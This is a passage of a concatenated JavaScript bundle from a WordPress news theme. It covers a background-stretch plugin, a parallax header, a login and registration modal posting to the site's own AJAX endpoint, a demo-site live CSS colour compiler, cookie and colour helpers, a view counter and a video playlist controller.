            $(window).off('resize.backstretch orientationchange.backstretch');

            // Clear the interval
            clearInterval(this.interval);

            // Remove Backstretch
            if(!preserveBackground) {
                this.$wrap.remove();
            }
            this.$container.removeData('backstretch');
        }
    };

    /* SUPPORTS FIXED POSITION?
     *
     * Based on code from jQuery Mobile 1.1.0
     * http://jquerymobile.com/
     *
     * In a nutshell, we need to figure out if fixed positioning is supported.
     * Unfortunately, this is very difficult to do on iOS, and usually involves
     * injecting content, scrolling the page, etc.. It's ugly.
     * jQuery Mobile uses this workaround. It's not ideal, but works.
     *
     * Modified to detect IE6
     * ========================= */

    var supportsFixedPosition = (function () {
        var ua = navigator.userAgent
            , platform = navigator.platform
        // Rendering engine is Webkit, and capture major version
            , wkmatch = ua.match( /AppleWebKit\/([0-9]+)/ )
            , wkversion = !!wkmatch && wkmatch[ 1 ]
            , ffmatch = ua.match( /Fennec\/([0-9]+)/ )
            , ffversion = !!ffmatch && ffmatch[ 1 ]
            , operammobilematch = ua.match( /Opera Mobi\/([0-9]+)/ )
            , omversion = !!operammobilematch && operammobilematch[ 1 ]
            , iematch = ua.match( /MSIE ([0-9]+)/ )
            , ieversion = !!iematch && iematch[ 1 ];

        return !(
            // iOS 4.3 and older : Platform is iPhone/Pad/Touch and Webkit version is less than 534 (ios5)
            ((platform.indexOf( "iPhone" ) > -1 || platform.indexOf( "iPad" ) > -1  || platform.indexOf( "iPod" ) > -1 ) && wkversion && wkversion < 534) ||

                // Opera Mini
                (window.operamini && ({}).toString.call( window.operamini ) === "[object OperaMini]") ||
                (operammobilematch && omversion < 7458) ||

                //Android lte 2.1: Platform is Android and Webkit version is less than 533 (Android 2.2)
                (ua.indexOf( "Android" ) > -1 && wkversion && wkversion < 533) ||

                // Firefox Mobile before 6.0 -
                (ffversion && ffversion < 6) ||

                // WebOS less than 3
                ("palmGetResource" in window && wkversion && wkversion < 534) ||

                // MeeGo
                (ua.indexOf( "MeeGo" ) > -1 && ua.indexOf( "NokiaBrowser/8.5.0" ) > -1) ||

                // IE6
                (ieversion && ieversion <= 6)
            );
    }());

}(jQuery, window));

/**
 * Created by ra on 7/8/14.
 */

jQuery().ready(function() {




    jQuery(window).on("backstretch.after", function (e, instance, index) {
        td_template_single_1();
    });
});


/**
 * make td-post-template-6 title move down and blurry
 */
function td_template_single_1() {
    //run only on a post with template 6 on it
    if(jQuery("#td-full-screen-header-image").length > 0) {


        //define all the variables - for better performance ?
        //var td_parallax_el = document.getElementById('td_parallax_header_6');

        var td_parallax_bg_el = jQuery(".td-backstretch")[0];


        //console.log(td_parallax_bg_el);
        var scroll_from_top = '';
        var distance_from_bottom;

        //attach the animation tick on scroll
        jQuery(window).scroll(function(){
            // with each scroll event request an animation frame (we have a polyfill for animation frame)
            // the requestAnimationFrame is called only once and after that we wait
            td_request_tick();
        });
    }


    var td_animation_running = false; //if the tick is running, we set this to true

    function td_request_tick() {
        if (td_animation_running === false) {
            window.requestAnimationFrame(td_do_animation);
        }
        td_animation_running = true;
    }

    /**
     * the animation loop
     */
    function td_do_animation() {
        scroll_from_top = jQuery(document).scrollTop();
        if (scroll_from_top <= 950) { //stop the animation after scroll from top

            var blur_value = 1 - (scroll_from_top / 800); // @todo trebuie verificata formula??
            if (td_detect.is_ie8 === true) {
                blur_value = 1;
            }


            blur_value = Math.round(blur_value * 100) / 100;

            //opacity
            //td_parallax_el.style.opacity = blur_value;

            //move the bg
            var parallax_move = -Math.round(scroll_from_top / 4);
            td_move_Y(td_parallax_bg_el,-parallax_move);


            //move the title + cat
            distance_from_bottom = -Math.round(scroll_from_top / 8);
            //td_move_Y(td_parallax_el,-distance_from_bottom);
            //td_parallax_el.style.bottom = distance_from_bottom + "px";  //un accelerated version


        }

        td_animation_running = false;
    }


    function td_move_Y (elm, value) {
        var translate = 'translate3d(0px,' + value + 'px, 0px)';
        elm.style['-webkit-transform'] = translate;
        elm.style['-moz-transform'] = translate;
        elm.style['-ms-transform'] = translate;
        elm.style['-o-transform'] = translate;
        elm.style.transform = translate;
    }

}

/*
    td_util.js
    v1.1
 */

"use strict";


/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    /**
     * Modal window js code
     */
    jQuery('.td-login-modal-js').magnificPopup({
        type: 'inline',
        preloader: false,
        focus: '#name',
        removalDelay: 500,

        // When elemened is focused, some mobile browsers in some cases zoom in
        // It looks not nice, so we disable it:
        callbacks: {
            beforeOpen: function() {


                this.st.mainClass = this.st.el.attr('data-effect');


                //empty all fields
                td_modala_empty_all_fields();

                //empty error display div
                td_modala_empty_err_div();

                if(jQuery(window).width() < 700) {
                    this.st.focus = false;
                } else {
                    if (td_detect.is_ie === false) {
                        //do not focus on ie 10
                        this.st.focus = '#login_email';
                    }

                }
            },

            beforeClose: function() {
            }
        }
    });


    //login
    jQuery('#login-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 1], ['#td-register-div', 0], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 1], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#login_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //login button
    jQuery('#login_button').on( "click", function() {
        handle_login_for_modal_window();
    });
    //enter key on #login_pass
    jQuery('#login_pass').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_login_for_modal_window();
        }
    });

    //register
    jQuery('#register-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 1], ['#td-forgot-pass-div', 0]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 1]]);

        if(jQuery(window).width() > 700  && td_detect.is_ie === false) {
            jQuery('#register_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //register button
    jQuery('#register_button').on( "click", function() {
        handle_register_for_modal_window();
    });
    //enter key on #register_user
    jQuery('#register_user').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_register_for_modal_window();
        }
    });

    //forgot pass
    jQuery('#forgot-pass-link').on( "click", function() {
        //hides or shows the divs with inputs
        show_hide_content_modala([['#td-login-div', 0], ['#td-register-div', 0], ['#td-forgot-pass-div', 1]]);

        //moves focus on the tab
        modala_swich_tabs([['#login-link', 0], ['#register-link', 0]]);

        if(jQuery(window).width() > 700 && td_detect.is_ie === false) {
            jQuery('#forgot_email').focus();
        }

        //empty all fields
        //td_modala_empty_all_fields();

        //empty error display div
        td_modala_empty_err_div();
    });
    //forgot button
    jQuery('#forgot_button').on( "click", function() {
        handle_forgot_password_for_modal_window();
    });
    //enter key on #forgot_email
    jQuery('#forgot_email').keydown(function(event) {
        if ((event.which && event.which == 13) || (event.keyCode && event.keyCode == 13)) {
            handle_forgot_password_for_modal_window();
        }
    });


});//end jquery ready



//patern to check emails
var td_mod_pattern_email = /^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/;

/**
 * handle all request made from login tab
 */
function handle_login_for_modal_window() {
    var login_email = jQuery('#login_email').val();
    var login_pass = jQuery('#login_pass').val();

    if(login_email && login_pass){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax for log in
        td_modala_call_ajax('td_mod_login', login_email, '', login_pass);
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_pass_incorrect);
    }
}

/**
 * handle all request made from register tab
 */
function handle_register_for_modal_window() {
    var register_email = jQuery('#register_email').val();
    var register_user = jQuery('#register_user').val();

    if(td_mod_pattern_email.test(register_email) && register_user){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_register', register_email, register_user, '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_user_incorrect);
    }
}

/**
 * handle all request made from forgot password tab
 */
function handle_forgot_password_for_modal_window() {
    var forgot_email = jQuery('#forgot_email').val();

    if(td_mod_pattern_email.test(forgot_email)){
        //empty error display div
        //td_modala_empty_err_div();

        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_please_wait);

        //call ajax
        td_modala_call_ajax('td_mod_remember_pass', forgot_email, '', '');
    } else {
        jQuery('.td_display_err').show();
        td_modala_write_err_div(td_email_incorrect);
    }
}

/**
 * swhich the div's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be showed or hidden
 */
function show_hide_content_modala(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).removeClass('td-dispaly-none').addClass('td-dispaly-block');
        } else {
            jQuery(element_id).removeClass('td-dispaly-block').addClass('td-dispaly-none');
        }
    }
}


/**
 * swhich the tab's acordingly to the user action (Log In, Register, Remember Password)
 *
 * ids_array : array of ids that have to be focus on or unfocus
 */
function modala_swich_tabs(ids_array) {
    var length = ids_array.length;

    for (var i = 0; i < length; i++) {
        var element_id = ids_array[i][0];
        var element_visibility = ids_array[i][1];

        if (element_visibility == 1) {
            jQuery(element_id).addClass('td_login_tab_focus');
        } else {
            jQuery(element_id).removeClass('td_login_tab_focus');
        }
    }
}


/**
 * adds or remove a class from an html object
 *
 * param : array with object identifier (id - # or class - .)
 * ex: ['.class_indetifier', 1, 'class_to_add'] or ['.class_indetifier', 0, 'class_to_remove']
 */
function modala_add_remove_class(param) {

    //add class
    if (param[1] == 1) {
        jQuery(param[0]).addClass(param[2]);

        //remove class
    } else {
        jQuery(param[0]).removeClass(param[2]);
    }
}


/**
 * empty the error div
 */
function td_modala_empty_err_div() {
    jQuery('.td_display_err').html('');
    jQuery('.td_display_err').hide();
}


/**
 * write text to error div
 */
function td_modala_write_err_div(message) {
    jQuery('.td_display_err').html(message);
}

/**
 * empty all fields in modal window
 */
function td_modala_empty_all_fields() {
    //login fields
    jQuery('#login_email').val('');
    jQuery('#login_pass').val('');

    //register fields
    jQuery('#register_email').val('');
    jQuery('#register_user').val('');

    //forgot pass
    jQuery('#forgot_email').val('');
}


/**
 * call to server from modal window
 *
 * @param $action : what action (log in, register, forgot email)
 * @param $email  : the email beening sent
 * @param $user   : the user name beening sent
 */
function td_modala_call_ajax(sent_action, sent_email, sent_user, sent_pass) {
    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: sent_action,
            email: sent_email,
            user: sent_user,
            pass: sent_pass
        },
        success: function(data, textStatus, XMLHttpRequest){
            var td_data_object = jQuery.parseJSON(data); //get the data object

            //check the response from server
            switch(td_data_object[0]) {
                case 'login':
                    if(td_data_object[1] == 1) {
                        location.reload(true);
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, 'td_display_msg_ok']);
                        jQuery('.td_display_err').show();
                        td_modala_write_err_div(td_data_object[2]);
                    }
                    break;

                case 'register':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

                case 'remember_pass':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;

            }


        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

/*  ----------------------------------------------------------------------------
 tagDiv live css compiler ( 2013 )
 - this script is used on our demo site to customize the theme live
 - not used on production sites
 */


var td_style_buffer =
    '<style> /* @theme_color */ .category .entry-content, .tag .entry-content, .td_quote_box { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .block-title a, .block-title span, .td-tags a:hover, .td-scroll-up-visible, .td-scroll-up, .sf-menu ul .current-menu-item > a, .sf-menu ul a:hover, .sf-menu ul .sfHover > a, .td-rating-bar-wrap div, .iosSlider .slide-meta-cat, .sf-menu ul .current-menu-ancestor > a, .td-404-sub-sub-title a, .widget_tag_cloud .tagcloud a:hover, .td-mobile-close a, ul.td-category a, .td_social .td_social_type .td_social_button a, .dropcap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; } .block-title, .sf-menu li a:hover, .sf-menu .sfHover a, .sf-menu .current-menu-ancestor a, .header-search-wrap .dropdown-menu, .sf-menu > .current-menu-item > a, .ui-tabs-nav { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: @theme_color; } .author-box-wrap .td-author-name a, blockquote p, .page-nav a:hover, .widget_pages .current_page_item a, .widget_calendar td a, .widget_categories .current-cat > a, .widget_pages .current_page_parent > a, .td_pull_quote p { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color; } .page-nav .current { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color; border-color: @theme_color; } .wpb_btn-inverse, .ui-tabs-nav .ui-tabs-active a, .post .wpb_btn-danger, .form-submit input, .wpcf7-submit { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @theme_color !important; } .header-search-wrap .dropdown-menu:before { -webkit-transition: border-color 1s ease-in-out; -moz-transition: border-color 1s ease-in-out; -o-transition: border-color 1s ease-in-out; transition: border-color 1s ease-in-out; border-color: transparent transparent @theme_color; } .td-mobile-content .current-menu-item > a, .td-mobile-content a:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @theme_color !important; } /* @slider_text */ .td-sbig-title-wrap .td-sbig-title, .td-slide-item-sec .td-sbig-title-wrap { -webkit-transition: background-color 1s ease-in-out; -moz-transition: background-color 1s ease-in-out; -o-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; background-color: @slider_text; } /* @select_color */ ::-moz-selection { background: @select_color; color: #fff; } ::selection { background: @select_color; color: #fff; } /* @link_color */ a, .widget_recent_comments .recentcomments .url { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_color; } .cur-sub-cat { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color:@link_color !important; } /* @link_hover_color */ a:hover, .widget_recent_comments .recentcomments .url:hover { -webkit-transition: color 1s ease-in-out; -moz-transition: color 1s ease-in-out; -o-transition: color 1s ease-in-out; transition: color 1s ease-in-out; color: @link_hover_color; } </style>';


var td_bg_boxed_imgs = [
    'http://demo.tagdiv.com/newspaper/bg_images/1.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/2.jpg',
    'http://demo.tagdiv.com/newspaper/bg_images/3.jpg'
];


var td_current_panel_stat = td_read_cookie('td_show_panel');
if (td_current_panel_stat == 'show' || td_current_panel_stat == null) {
    jQuery('.td-theme-settings-small').addClass('td-theme-settings-no-transition');
    jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
}




/*  ----------------------------------------------------------------------------
 On load
 */
jQuery().ready(function() {

    //hide panel
    jQuery("#td-theme-set-hide").click(function(event){
        event.preventDefault();
        event.stopPropagation();
        //hide
        td_create_cookie('td_show_panel', 'hide', 1);
        jQuery('#td-theme-settings').removeClass('td-theme-settings-no-transition');
        jQuery('#td-theme-settings').addClass('td-theme-settings-small');


        jQuery('.td-set-theme-style-link').removeClass('fadeInLeft');

    });





    //show panel
    jQuery("#td-theme-settings").click(function(){
        if (jQuery(this).hasClass('td-theme-settings-small')) {

            jQuery('.td-set-theme-style-link').addClass('animated_xlong fadeInLeft');

            //show full
            td_create_cookie('td_show_panel', 'show', 1);
            jQuery('.td-theme-settings-small').removeClass('td-theme-settings-small');
        }
    });





}); //end on load






/*  ----------------------------------------------------------------------------
    Support functions
 */
//add trim for ie8
if (!String.prototype.trim) {
    String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g, '');};
}


function td_create_cookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    } else var expires = "";
    document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/";

}

function td_read_cookie(name) {
    var nameEQ = escape(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return unescape(c.substring(nameEQ.length, c.length));
    }
    return null;
}






/*  ----------------------------------------------------------------------------
    live css compiler @tagDiv 2013
 */

//the settings object
function td_customizer_setting () {
    this.name = '';
    this.value = '';
}

//the sections object
function td_customizer_css_section() {
    this.name = '';
    this.raw_css = '';
    this.compiled_css = '';
}

//css parser class
function td_custom_css_parser(raw_css) {
    this.raw_css = raw_css;
    this.settings = [];
    this.css_sections = [];
    this.style_element_id = '';
    this.compiled_css = ''; //compiled css
}

//load the settings
td_custom_css_parser.prototype.load_setting_raw = function(name, value){
    if (this.get_css_section(name) === false) {
        var new_setting = new td_customizer_setting();
        new_setting.name = name;
        new_setting.value = value;
        this.settings.push(new_setting);
    } else {
        this.update_setting_value(name, value);
    }
};

//split the css in sections
td_custom_css_parser.prototype.split_into_sections = function(){
    //remove style wrapping
    this.raw_css = this.raw_css.replace(/<style>/gi,'');
    this.raw_css = this.raw_css.replace(/<\/style>/gi,'');

    this.raw_css = this.raw_css.trim();

    //explode the sections
    var css_splits = this.raw_css.split('/*');

    var containing_class = this;
    jQuery.each(css_splits, function(index, css_split) {
        var css_split_parts = css_split.split('*/');
        if (typeof css_split_parts[0] !== "undefined" && typeof css_split_parts[1] !== "undefined") {
            var new_css_section = new td_customizer_css_section();
            new_css_section.name = css_split_parts[0].trim();
            new_css_section.raw_css = css_split_parts[1].trim();
            containing_class.css_sections.push(new_css_section);
        }
    });
};


//get setting value
td_custom_css_parser.prototype.get_setting_value = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//get setting value
td_custom_css_parser.prototype.update_setting_value = function(name, value){
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            setting.value = value;
            return false; //brake jquery each
        }
    });
};


//get css section
td_custom_css_parser.prototype.get_css_section = function(name){
    var tmpReturn = false;
    jQuery.each(this.settings, function(index, setting) {
        if (setting.name === name) {
            tmpReturn = setting.value;
            return false; //brake jquery each
        }
    });
    return tmpReturn;
};

//compile each section
td_custom_css_parser.prototype.compile_sections = function(){
    if (typeof this.css_sections !== "undefined" && typeof this.settings !== "undefined") {
        var containing_class = this;
        //console.log('start');

        jQuery.each(this.css_sections, function(index, section) {
            jQuery.each(containing_class.settings, function(index, setting) {
                section.raw_css = str_replace("@" + setting.name, setting.value, section.raw_css);
            });
        });
    }
};

//compile the css
td_custom_css_parser.prototype.compile_css = function(){

    this.split_into_sections();
    this.compile_sections();

    var buffy = '';
    var containing_class = this;

    jQuery.each(this.css_sections, function(index, section) {
        if (section.raw_css !== '' && containing_class.get_setting_value(str_replace("@", '', section.name)) !== false) {
            buffy = buffy + section.raw_css;
        }
    });

    this.compiled_css = buffy;
    //alert(buffy);
};


//inject css
td_custom_css_parser.prototype.inject_css = function(){


    var td_style = document.createElement('style');
    td_style.type = 'text/css';
    td_style.innerHTML = this.compiled_css;
    td_style.setAttribute("id", "td_style_inject");
    if (this.style_element_id === '') {
        //new element


        jQuery('body').append(td_style);
        this.style_element_id = 'td_style_inject';
    } else {
        //update old
        jQuery('#td_style_inject').replaceWith(td_style);
    }
};







/*
var td_custom_css_parser = new td_custom_css_parser(td_style_buffer);
td_custom_css_parser.load_setting_raw('header_color', 'red');
td_custom_css_parser.load_setting_raw('header_line_color', 'blue');


td_custom_css_parser.load_setting_raw('link_color', 'pink');

//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();


td_custom_css_parser.load_setting_raw('header_color', 'white');
td_custom_css_parser.load_setting_raw('header_line_color', 'gray');
*/
//td_custom_css_parser.compile_css();
//td_custom_css_parser.inject_css();



//alert(td_custom_css_parser.get_setting_value('link_color'));


//console.log(td_custom_css_parser.settings);
//console.log(td_custom_css_parser.css_sections);


//td_custom_css_parser.load_setting_raw('test');



var pad = function(num, totalChars) {
    var pad = '0';
    num = num + '';
    while (num.length < totalChars) {
        num = pad + num;
    }
    return num;
};

// Ratio is between 0 and 1
var changeColor = function(color, ratio, darker) {
    // Trim trailing/leading whitespace
    color = color.replace(/^\s*|\s*$/, '');

    // Expand three-digit hex
    color = color.replace(
        /^#?([a-f0-9])([a-f0-9])([a-f0-9])$/i,
        '#$1$1$2$2$3$3'
    );

    // Calculate ratio
    var difference = Math.round(ratio * 256) * (darker ? -1 : 1),
    // Determine if input is RGB(A)
        rgb = color.match(new RegExp('^rgba?\\(\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '\\s*,\\s*' +
            '(\\d|[1-9]\\d|1\\d{2}|2[0-4][0-9]|25[0-5])' +
            '(?:\\s*,\\s*' +
            '(0|1|0?\\.\\d+))?' +
            '\\s*\\)$'
            , 'i')),
        alpha = !!rgb && rgb[4] != null ? rgb[4] : null,

    // Convert hex to decimal
        decimal = !!rgb? [rgb[1], rgb[2], rgb[3]] : color.replace(
            /^#?([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])([a-f0-9][a-f0-9])/i,
            function() {
                return parseInt(arguments[1], 16) + ',' +
                    parseInt(arguments[2], 16) + ',' +
                    parseInt(arguments[3], 16);
            }
        ).split(/,/),
        returnValue;

    // Return RGB(A)
    return !!rgb ?
        'rgb' + (alpha !== null ? 'a' : '') + '(' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ) + ', ' +
            Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ) +
            (alpha !== null ? ', ' + alpha : '') +
            ')' :
        // Return hex
        [
            '#',
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[0], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[1], 10) + difference, darker ? 0 : 255
            ).toString(16), 2),
            pad(Math[darker ? 'max' : 'min'](
                parseInt(decimal[2], 10) + difference, darker ? 0 : 255
            ).toString(16), 2)
        ].join('');
};
var lighterColor = function(color, ratio) {
    return changeColor(color, ratio, false);
};
var darkerColor = function(color, ratio) {
    return changeColor(color, ratio, true);
};









function td_convert_hex(hex,opacity){
    var hex = hex.replace('#','');
    var r = parseInt(hex.substring(0,2), 16);
    var g = parseInt(hex.substring(2,4), 16);
    var b = parseInt(hex.substring(4,6), 16);

    var result = 'rgba('+r+','+g+','+b+','+opacity/100+')';
    return result;
}

function str_replace (search, replace, subject, count) {
    // http://kevin.vanzonneveld.net
    // +   original by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   improved by: Gabriel Paderni
    // +   improved by: Philip Peterson
    // +   improved by: Simon Willison (http://simonwillison.net)
    // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   bugfixed by: Anton Ongson
    // +      input by: Onno Marsman
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +    tweaked by: Onno Marsman
    // +      input by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +   input by: Oleg Eremeev
    // +   improved by: Brett Zamir (http://brett-zamir.me)
    // +   bugfixed by: Oleg Eremeev
    // %          note 1: The count parameter must be passed as a string in order
    // %          note 1:  to find a global variable in which the result will be given
    // *     example 1: str_replace(' ', '.', 'Kevin van Zonneveld');
    // *     returns 1: 'Kevin.van.Zonneveld'
    // *     example 2: str_replace(['{name}', 'l'], ['hello', 'm'], '{name}, lars');
    // *     returns 2: 'hemmo, mars'
    var i = 0,
        j = 0,
        temp = '',
        repl = '',
        sl = 0,
        fl = 0,
        f = [].concat(search),
        r = [].concat(replace),
        s = subject,
        ra = Object.prototype.toString.call(r) === '[object Array]',
        sa = Object.prototype.toString.call(s) === '[object Array]';
    s = [].concat(s);
    if (count) {
        this.window[count] = 0;
    }

    for (i = 0, sl = s.length; i < sl; i++) {
        if (s[i] === '') {
            continue;
        }
        for (j = 0, fl = f.length; j < fl; j++) {
            temp = s[i] + '';
            repl = ra ? (r[j] !== undefined ? r[j] : '') : r[0];
            s[i] = (temp).split(f[j]).join(repl);
            if (count && s[i] !== temp) {
                this.window[count] += (temp.length - s[i].length) / f[j].length;
            }
        }
    }
    return sa ? s : s[0];
}

'use strict';
/**
 * updates the view counter thru ajax
 */
var td_ajax_count = {

    td_get_views_counts_ajax : function td_get_views_counts_ajax (page_type, array_ids) {

        //what function to call based on page type
        var page_type_action = 'td_ajax_get_views';//page_type = page
        if(page_type == "post") {
            page_type_action = 'td_ajax_update_views';
        }

        jQuery.ajax({
            type: 'POST',
            url: td_ajax_url,
            cache:true,

            data: {
                action: page_type_action,
                td_post_ids: array_ids
            },
            success: function(data, textStatus, XMLHttpRequest){
                var td_ajax_post_counts = jQuery.parseJSON(data);//get the return dara

                //check the return var to be object
                if (td_ajax_post_counts instanceof Object) {
                    //alert('value is Object!');

                    //itinerate thru the object
                    jQuery.each(td_ajax_post_counts, function(id_post, value) {
                        //alert(id_post + ": " + value);

                        //this is the count placeholder in witch we write the post count
                        var current_post_count = ".td-nr-views-" + id_post;

                        jQuery(current_post_count).html(value);
                        //console.log(current_post_count + ': ' + value);
                    });
                }
            },
            error: function(MLHttpRequest, textStatus, errorThrown){
                //console.log(errorThrown);
            }
        });

    }
};

 /*
    td_video_playlist.js
    v1.1
 */

"use strict";
// jQuery(window).load(function() {//
jQuery().ready(function() {

    //click on a youtube movie
    jQuery('.td_click_video_youtube').click(function(){

        //this flag is check to see if to start the movie
        td_youtube_player.td_playlist_video_autoplay_youtube = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

        //create  and play the clicked video
        var td_youtube_video = jQuery(this).attr("id").substring(3);
        if(td_youtube_video != '') {
            td_youtube_player.playVideo(td_youtube_video);
        }
    });



    //click on youtube play control
    jQuery('.td_youtube_control').click(function(){

        //click to play
        if(jQuery(this).hasClass('td-sp-video-play')){
            //this is to enable video playing
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;

            //play the video
            td_youtube_player.td_playlist_youtube_play_video();

        } else {

            //put pause to the player
            td_youtube_player.td_playlist_youtube_pause_video();
        }
    });



    //check for youtube wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_youtube').length > 0) {

        if(jQuery('.td_wrapper_playlist_player_youtube').data("autoplay") == "1") {
            td_youtube_player.td_playlist_video_autoplay_youtube = 1;
        }

        var first_video = jQuery('.td_wrapper_playlist_player_youtube').data('first-video');

        if(first_video != '') {
            td_youtube_player.td_playlist_id_youtube_video_running = first_video;

            td_youtube_player.playVideo(first_video);
        }
    }



    //check autoplay vimeo
    if(jQuery('.td_wrapper_playlist_player_vimeo').data("autoplay") == "1") {
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    }

    //click on a vimeo
    jQuery('.td_click_video_vimeo').click(function(){

        //this flag is check to see if to start the movie
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        //add pause to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create  and play the clicked video
        td_vimeo_playlist_obj.create_player(jQuery(this).attr("id").substring(3));
    });





    //check for vimeo wrapper and add api code to create the player
    if(jQuery('.td_wrapper_playlist_player_vimeo').length > 0) {

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //create the iframe with the video
        td_vimeo_playlist_obj.create_player(jQuery('.td_wrapper_playlist_player_vimeo').data("first-video"));
    }




    //click on youtube play control
    jQuery('.td_vimeo_control').click(function(){

        //click to play
